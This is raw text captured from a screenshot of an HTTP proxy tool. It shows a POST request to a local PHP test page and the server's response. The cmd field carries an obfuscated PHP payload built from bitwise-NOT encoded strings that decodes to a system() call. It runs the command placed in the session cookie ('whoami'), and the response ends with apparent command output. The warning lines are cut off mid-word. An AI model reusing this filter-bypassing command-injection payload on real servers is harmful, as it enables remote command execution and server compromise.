 Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /test.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: dir
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: dir
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Connection: close
10 Cookie: PHPSESSID=whoami
11
12 cmd=
[~%8C%86%8C%8B%9A%92]{!%FF}([~%8C%9A%8C%8C%96%90%91%A0%96%9B]{!%FF}([~
%8C%9A%8C%8C%96%90%91%A0%8C%8B%9E%8D%8B]{!%FF}()));
Warning: Use of undefine
D:\phpstudy_pro\WWW\
Warning: Use of undefine
D:\phpstudy_pro\WWW\
Warning: Use of undefine
version of PHP) in D:\php
Warning: Use of undefine
D:\phpstudy_pro\WWW\
Warning: Use of undefine
in a future version of PHP)
Warning: Use of undefine
D:\phpstudy_pro\WWW\
desktop-kcqlk2d\22391